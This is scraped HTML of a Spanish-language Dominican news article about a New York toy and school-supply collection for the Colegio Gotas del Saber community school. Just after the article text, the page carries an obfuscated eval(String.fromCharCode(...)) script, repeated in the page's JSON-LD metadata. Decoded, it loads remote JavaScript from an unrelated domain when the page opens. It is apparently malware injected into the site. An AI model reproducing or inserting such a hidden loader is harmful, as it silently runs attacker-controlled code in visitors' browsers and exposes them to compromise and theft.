     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>“En primer lugar, quiero darle las gracias al equipo que nos ha apoyado a organizar este evento para apoyar a Leila con la iniciativa de fundar el Colegio Gotas del Saber, que está desde el 2012. Ella se ha empeñado en mejorar la educación de los niños en el sector de Guerra en la República Dominicana. A mis compañeros negociantes y dueños de negocios, quiero invitarlos de que un niño a la vez se marca la diferencia, la educación de los niños en la República Dominicana debe ser algo esencial y primordial de que cada ciudadano dominicano se preocupe y por lo menos adopte un solo niño, es tiempo de que usted comience a apoyar”, agregó la empresaria Alemán.</p>



<p>No necesariamente tiene que ser monetario, puede ser un libro, puede ser equipos, útiles escolares, para que ellos puedan desarrollarse; pero en este caso estamos apoyando a Leila para que cada niño en ese colegio tenga un juguete y además estamos recaudando fondos para mejorar las condiciones físicas del colegio. Para nosotros es un gran placer, es un honor que ella nos permita colaborar en esa labor. &nbsp;Les invito que si quieren donar pueden llamarme al 347-399-7991. También nuestra oficina está en el 610 West de la 185 calle en Manhattan. &nbsp;Ahí estamos en la oficina de 9:00 am a 5:00 pm, vaya deje su juguete, deje útiles escolares, deje lo que usted quiera, porque estamos hablando de una población de niños y de personas en esa comunidad que necesita de todos artículos”, finalizó diciendo.</p>



<p>“Colegio Comunitario Gotas del Saber, les envía un mensaje de Paz, Amor y Armonía en estas fiestas Navideñas y les desea un venturoso y saludable año 2022.Muchas gracias por su solidaridad para los niños y las niñas del colegio. Estamos muy agradecidos. Feliz Navidad!!!!”, dijo Leila Arbaje.</p>



<p>Por su parte Gisela Tejada dijo lo siguiente: Agradeciendo a todas las personas que llegaron al Comisionado Dominicano de la Cultura a traer sus aportes, tenemos que seguir aportando y los reyes vienen por ahí. Nos sentimos muy bien de que este equipo armara esta actividad para recolectar juguetes para el Colegio Gota del Saber en la República Dominicana, aquí estamos trabajando para los niños de Leila Arbaje allá en la República Dominicana y debemos de seguir cooperando en la oficina de Jacqueline Alemán.</p>



<p>La Sra. Leila&nbsp; Abaje, es considerada una gran filántropa por su trayectoria en favor de los niños más desposeídos en asuntos escolares de la República Dominicana goza de gran prestigio en la comunidad y recibió un respaldo total para la realización del evento comunitario.</p>



<p>En el evento participan líderes políticos, comunitarios y de todos los sectores de la comunidad&nbsp; unidos que hacen una posible exitosa la velada comunitaria y logrando cumplir con las metas trazadas de recolección&nbsp; de los útiles escolares.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://pulsodelsur.net/tag/destacados/" rel="tag">Destacados</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">enero 6, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 85 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-01-06T14:53:27-04:00","datePublished":"2022-01-06T14:53:27-04:00","dateModified":"2022-01-06T14:53:31-04:00","headline":"Dominicanos en la gran manzana inician campa\u00f1a para  recaudar juguetes y \u00fatiles escolares.","name":"Dominicanos en la gran manzana inician campa\u00f1a para  recaudar juguetes y \u00fatiles escolares.","keywords":"Destacados","url":"https:\/\/pulsodelsur.net\/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares\/","description":"La L\u00edder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevar\u00e1n &nbsp;alegr\u00eda a ni\u00f1os necesitados. Llamando al 347-399-7991 tendr\u00e1s la oportunidad de hacer tus aportes. Tambi\u00e9n llevando","copyrightYear":"2022","articleSection":"Portada","articleBody":"\nLa L\u00edder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevar\u00e1n &nbsp;alegr\u00eda a ni\u00f1os necesitados. Llamando al 347-399-7991 tendr\u00e1s la oportunidad de hacer tus aportes. Tambi\u00e9n llevando sus donaciones a la&nbsp; oficina de JCA &amp; Associates ubicada en el 610 West de la 185 calle en Manhattan en horario &nbsp;de 9:00 am a 5:00 pm.\n\n\n\nPor Jos\u00e9 Zabala\n\n\n\nNew York- La l\u00edder comunitaria Leila Arbaje\u00a0 junto a un gran equipo de l\u00edderes comunitario encabezado por la empresaria Jacqueline Alem\u00e1n y la l\u00edder comunitaria Gisela Tejada contin\u00faan trabajando para lograr exitosamente a octava versi\u00f3n de recolecci\u00f3n de \u00fatiles escolares, juguetes \u00a0y dem\u00e1s necesidades en favor del Centro Comunitario Biling\u00fce \u201cGotas Del Saber\u201d ubicado en el municipio de Guerra de la \u00a0provincia Santo Domingo en la Rep\u00fablica Dominicana.\u00a0Bajo el lema \u201cA La Escuela Sin Tachuelas\u201d\u00a0 voluntarios, familiares y amigos har\u00e1n posible la gran jornada en favor de los estudiantes que tendr\u00e1n un regreso feliz\u00a0 a la escuela luego de sus vacaciones y la temporada de navidad.\n\n\n\nLa gran jornada comenz\u00f3 el pasado diciembre el Comisionado de Cultura de la Rep\u00fablica Dominicana en New York donde lograron gran avance la actividad en favor de los ni\u00f1os necesitados. Los voluntarios Lina Bonilla, Juan Collado, Loani Saldivar, Doris Gonzalez, Maria Aponte, Sergio De La Cruz, Gisela Tejada, Cesar Romero, Evangelina Fermin, Jacqueline Aleman entre otros encaminaron la primera parte de la campa\u00f1a de recaudaci\u00f3n.\n\n\n\n&nbsp;\u201cGracias a todos los voluntarios, familiares y amigos hicieron posible el evento en favor de los estudiantes que tendr\u00e1n un regreso feliz&nbsp; a la escuela y disfrutaran de un gran d\u00eda de reyes entre otras necesidades de la escuela que ser\u00e1n cubierta con esta gran recaudaci\u00f3n\u201d dijo Jacqueline Alem\u00e1n &nbsp;en representaci\u00f3n de Leila Arbaje.\n\n\n\n\u201cEn primer lugar, quiero darle las gracias al equipo que nos ha apoyado a organizar este evento para apoyar a Leila con la iniciativa de fundar el Colegio Gotas del Saber, que est\u00e1 desde el 2012. Ella se ha empe\u00f1ado en mejorar la educaci\u00f3n de los ni\u00f1os en el sector de Guerra en la Rep\u00fablica Dominicana. A mis compa\u00f1eros negociantes y due\u00f1os de negocios, quiero invitarlos de que un ni\u00f1o a la vez se marca la diferencia, la educaci\u00f3n de los ni\u00f1os en la Rep\u00fablica Dominicana debe ser algo esencial y primordial de que cada ciudadano dominicano se preocupe y por lo menos adopte un solo ni\u00f1o, es tiempo de que usted comience a apoyar\u201d, agreg\u00f3 la empresaria Alem\u00e1n.\n\n\n\nNo necesariamente tiene que ser monetario, puede ser un libro, puede ser equipos, \u00fatiles escolares, para que ellos puedan desarrollarse; pero en este caso estamos apoyando a Leila para que cada ni\u00f1o en ese colegio tenga un juguete y adem\u00e1s estamos recaudando fondos para mejorar las condiciones f\u00edsicas del colegio. Para nosotros es un gran placer, es un honor que ella nos permita colaborar en esa labor. &nbsp;Les invito que si quieren donar pueden llamarme al 347-399-7991. Tambi\u00e9n nuestra oficina est\u00e1 en el 610 West de la 185 calle en Manhattan. &nbsp;Ah\u00ed estamos en la oficina de 9:00 am a 5:00 pm, vaya deje su juguete, deje \u00fatiles escolares, deje lo que usted quiera, porque estamos hablando de una poblaci\u00f3n de ni\u00f1os y de personas en esa comunidad que necesita de todos art\u00edculos\u201d, finaliz\u00f3 diciendo.\n\n\n\n\u201cColegio Comunitario Gotas del Saber, les env\u00eda un mensaje de Paz, Amor y Armon\u00eda en estas fiestas Navide\u00f1as y les desea un venturoso y saludable a\u00f1o 2022.Muchas gracias por su solidaridad para los ni\u00f1os y las ni\u00f1as del colegio. Estamos muy agradecidos. Feliz Navidad!!!!\u201d, dijo Leila Arbaje.\n\n\n\nPor su parte Gisela Tejada dijo lo siguiente: Agradeciendo a todas las personas que llegaron al Comisionado Dominicano de la Cultura a traer sus aportes, tenemos que seguir aportando y los reyes vienen por ah\u00ed. Nos sentimos muy bien de que este equipo armara esta actividad para recolectar juguetes para el Colegio Gota del Saber en la Rep\u00fablica Dominicana, aqu\u00ed estamos trabajando para los ni\u00f1os de Leila Arbaje all\u00e1 en la Rep\u00fablica Dominicana y debemos de seguir cooperando en la oficina de Jacqueline Alem\u00e1n.\n\n\n\nLa Sra. Leila&nbsp; Abaje, es considerada una gran fil\u00e1ntropa por su trayectoria en favor de los ni\u00f1os m\u00e1s despose\u00eddos en asuntos escolares de la Rep\u00fablica Dominicana goza de gran prestigio en la comunidad y recibi\u00f3 un respaldo total para la realizaci\u00f3n del evento comunitario.\n\n\n\nEn el evento participan l\u00edderes pol\u00edticos, comunitarios y de todos los sectores de la comunidad&nbsp; unidos que hacen una posible exitosa la velada comunitaria y logrando cumplir con las metas trazadas de recolecci\u00f3n&nbsp; de los \u00fatiles escolares.\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/01\/Dominicanos.jpg","width":1200,"height":720}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares.&#038;url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/&#038;title=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/&#038;name=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/&#038;description=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares.&#038;media=https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/&#038;title=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares.&#038;body=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Abinader aún no cumple promesa del puerto marítimo de Barahona;  Solo recibe cruceros de Carga" href="https://pulsodelsur.net/abinader-aun-no-cumple-promesa-del-puerto-maritimo-de-barahona-solo-recibe-cruceros-de-carga/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="293" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/02/Puerto-1-scaled.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2023/02/Puerto-1-scaled.jpg 2560w, https://pulsodelsur.net/wp-content/uploads/2023/02/Puerto-1-300x225.jpg 300w" sizes="auto, (max-width: 293px) 100vw, 293px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/abinader-aun-no-cumple-promesa-del-puerto-maritimo-de-barahona-solo-recibe-cruceros-de-carga/">Abinader aún no cumple promesa del puerto marítimo de Barahona;  Solo recibe cruceros de Carga</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">febrero 22, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="La movilidad escolar llega a Barahona y pedernales el próximo año escolar 2023 &#8211; 2024" href="https://pulsodelsur.net/la-movilidad-escolar-llega-a-barahona-y-pedernales-el-proximo-ano-escolar-2023-2024/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/06/Regional-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/la-movilidad-escolar-llega-a-barahona-y-pedernales-el-proximo-ano-escolar-2023-2024/">La movilidad escolar llega a Barahona y pedernales el próximo año escolar 2023 &#8211; 2024</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">junio 29, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gremios periodísticos anuncian jornada de vacunación contra la influenza" href="https://pulsodelsur.net/gremios-periodisticos-anuncian-jornada-de-vacunacion-contra-la-influenza/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="297" height="170" src="https://pulsodelsur.net/wp-content/uploads/2022/11/SEDE-CDP.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Gremios periodísticos anuncian jornada de vacunación contra la influenza" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/gremios-periodisticos-anuncian-jornada-de-vacunacion-contra-la-influenza/">Gremios periodísticos anuncian jornada de vacunación contra la influenza</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">noviembre 2, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="HONOR presenta celular con gran potencia y batería para todo el día" href="https://pulsodelsur.net/honor-presenta-celular-con-gran-potencia-y-bateria-para-todo-el-dia/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/09/X6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/honor-presenta-celular-con-gran-potencia-y-bateria-para-todo-el-dia/">HONOR presenta celular con gran potencia y batería para todo el día</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">septiembre 15, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SeNaSa beneficia a más de 50 mil personas con programa «Nutrisalud»" href="https://pulsodelsur.net/senasa-beneficia-a-mas-de-50-mil-personas-con-programa-nutrisalud/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">Portada</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/06/Senasa-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="SeNaSa beneficia a más de 50 mil personas con programa &quot;Nutrisalud&quot;" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/senasa-beneficia-a-mas-de-50-mil-personas-con-programa-nutrisalud/">SeNaSa beneficia a más de 50 mil personas con programa «Nutrisalud»</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">junio 24, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/escarlata-logra-el-bicampeonato-tras-dominar-a-los-toros-en-cinco-juegos/">Escarlata logra el bicampeonato tras dominar a los Toros en cinco juegos</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/ejecutivo-concreta-aumento-de-25-a-los-medicos-y-cumple-pacto-historico-con-el-cmd/">Ejecutivo concreta aumento de 25 % a los médicos y cumple pacto histórico con el CMD</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/adompretur-y-foro-domadrid-acuerdan-impulsar-la-gastronomia-dominicana-en-espana/">Adompretur y Foro DoMadrid acuerdan impulsar la gastronomía dominicana en España</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

